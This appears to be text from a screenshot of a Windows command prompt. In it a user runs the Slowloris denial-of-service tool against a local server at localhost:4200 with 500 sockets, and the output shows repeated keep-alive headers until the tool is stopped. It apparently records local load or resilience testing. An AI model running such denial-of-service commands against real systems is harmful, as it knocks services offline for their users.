 Administrator: Command Prompt
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Renier\Downloads\Certificates\Output
C:\Users\Renier\Downloads\Certificates\Output>python slowloris.py http://localhost:4200 -s 500
Attacking http://localhost:4200 with 500 sockets.
Creating sockets...
Sending keep-alive headers... Socket count: 500
Sending keep-alive headers... Socket count: 500
Sending keep-alive headers... Socket count: 500
Sending keep-alive headers... Socket count: 500
Sending keep-alive headers... Socket count: 500
Sending keep-alive headers... Socket count: 500
Sending keep-alive headers... Socket count: 500
Sending keep-alive headers... Socket count: 500
Sending keep-alive headers... Socket count: 500
Sending keep-alive headers... Socket count: 500
Sending keep-alive headers... Socket count: 500
Sending keep-alive headers... Socket count: 500
Sending keep-alive headers... Socket count: 500
Stopping Slowloris
C:\Users\Renier\Downloads\Certificates\Output>